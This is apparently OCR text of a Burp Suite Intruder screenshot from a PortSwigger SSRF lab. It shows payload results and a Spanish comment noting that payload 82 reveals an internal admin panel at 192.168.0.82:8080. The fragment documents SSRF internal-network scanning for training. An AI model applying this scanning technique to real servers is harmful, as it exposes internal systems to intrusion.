 3. Intruder attack of https://0a55009804da8f7380cc5844000300c2.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
82 82 200 199 3272
1 1 400 277 141
0 500 1252 2477
2 2 500 183 2477
3 3 500 268 2477
4 4 500 205 2477
5 5 500 252 2477
6 6 500 242 2477
7 7 500 226 2477
8 8 500 193 2477
9 9 500 228 2477
10 10 500 226 2477
11 11 500 220 2477
12 12 500 262 2477
13 13 500 238 2477
14 14 500 220 2477
15 15 500 232 2477
16 16 500 236 2477
17 17 500 193 2477
18 18 500 202 2477
19 19 500 265 2477
20 20 500 283 2477
21 21 500 244 2477
22 22 500 263 2477
23 23 500 233 2477
24 24 500 261 2477
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
Vemos que funciona con el 82, entonces quedaria http://192.168.0.82:8080/admin
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3139
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
Search 0 highlights
Paused